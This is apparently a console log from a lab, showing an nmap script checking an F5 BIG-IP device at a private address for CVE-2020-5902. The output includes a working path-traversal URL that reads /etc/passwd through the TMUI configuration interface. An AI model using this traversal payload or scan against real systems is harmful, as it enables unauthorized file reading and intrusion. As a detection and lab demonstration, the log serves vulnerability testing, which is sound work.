 "BIG-IP&reg;- Redirect"
C:\Users\Lenovo>nmap --script http-vuln-cve2020-5902 -p443 192.168.150.146
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-09 13:16 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.150.146
Host is up (0.00013s latency).
PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve2020-5902:
|   VULNERABLE:
|   BIG-IP TMUI RCE Vulnerability
|     State: VULNERABLE
|         In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.
5.1, and 11.6.1-11.6.5.1, the Traffic Management User Interface (TMUI), also referred to as the Co
nfiguration utility, has a Remote Code Execution (RCE) vulnerability in undisclosed pages.
|
|     Disclosure date: 2020-07-01
|     Check results:
|
|         Verify arbitrary file read: https://192.168.150.146:443/tmui/login.jsp/..;/tmui/locallb/
workspace/fileRead.jsp?fileName=/etc/passwd
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2020-5902
|_      https://support.f5.com/csp/article/K52145254
MAC Address: 00:0C:29:7B:F6:BE (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.60 seconds
C:\Users\Lenovo>